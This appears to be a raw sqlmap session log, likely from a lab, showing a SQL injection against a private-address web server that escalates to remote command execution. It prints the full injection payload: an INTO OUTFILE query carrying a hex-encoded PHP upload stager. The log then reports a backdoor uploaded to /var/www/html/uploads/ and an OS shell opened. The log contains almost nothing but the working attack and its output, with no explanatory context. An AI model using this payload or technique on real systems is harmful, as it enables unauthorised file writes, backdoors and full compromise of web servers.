 > 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[18:05:56] [DEBUG] declared web page charset 'iso-8859-1'
[18:05:56] [DEBUG] page not found (404)
[18:05:56] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-defaul
t, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html/uploads/
[18:06:18] [INFO] retrieved web server absolute paths: '/index~.php'
[18:06:18] [INFO] trying to upload the file stager on '/var/www/html/uploads/' via LIMIT 'LINES TERMINATED BY' method
[18:06:18] [PAYLOAD] admin' LIMIT 0,1 INTO OUTFILE '/var/www/html/uploads/tmpuopak.php' LINES TERMINATED BY 0x3c3f7068700a69662028697373657428245f524551554553
545b2275706c6f6164225d29297b246469723d245f524551554553545b2275706c6f6164446972225d3b6966202870687076657273696f6e28293c27342e312e3027297b2466696c653d2448545450
5f504f53545f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c652824485454505f504f53545f46494c45535b2266696c65225d5b22746d705f6e
616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d656c73657b2466696c653d245f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f6164
65645f66696c6528245f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d4063686d6f6428246469722e222f222e24
66696c652c30373535293b6563686f202246696c652075706c6f61646564223b7d656c7365207b6563686f20223c666f726d20616374696f6e3d222e245f5345525645525b225048505f53454c4622
5d2e22206d6574686f643d504f535420656e63747970653d6d756c7469706172742f666f726d2d646174613e3c696e70757420747970653d68696464656e206e616d653d4d41585f46494c455f5349
5a452076616c75653d313030303030303030303e3c623e73716c6d61702066696c652075706c6f616465723c2f623e3c62723e3c696e707574206e616d653d66696c6520747970653d66696c653e3c
62723e746f206469726563746f72793a203c696e70757420747970653d74657874206e616d653d75706c6f61644469722076616c75653d2f7661722f7777772f68746d6c2f75706c6f6164732f3e20
3c696e70757420747970653d7375626d6974206e616d653d75706c6f61642076616c75653d75706c6f61643e3c2f666f726d3e223b7d3f3e0a-- -
[18:06:18] [DEBUG] trying to see if the file is accessible from 'http://172.16.12.2:80/var/www/html/uploads/tmpuopak.php'
[18:06:18] [DEBUG] trying to see if the file is accessible from 'http://172.16.12.2:80/www/html/uploads/tmpuopak.php'
[18:06:18] [DEBUG] trying to see if the file is accessible from 'http://172.16.12.2:80/html/uploads/tmpuopak.php'
[18:06:18] [DEBUG] trying to see if the file is accessible from 'http://172.16.12.2:80/uploads/tmpuopak.php'
[18:06:18] [INFO] the file stager has been successfully uploaded on '/var/www/html/uploads/' - http://172.16.12.2:80/uploads/tmpuopak.php
[18:06:19] [INFO] the backdoor has been successfully uploaded on '/var/www/html/uploads/' - http://172.16.12.2:80/uploads/tmpbyyxa.php
[18:06:19] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
Bstark OS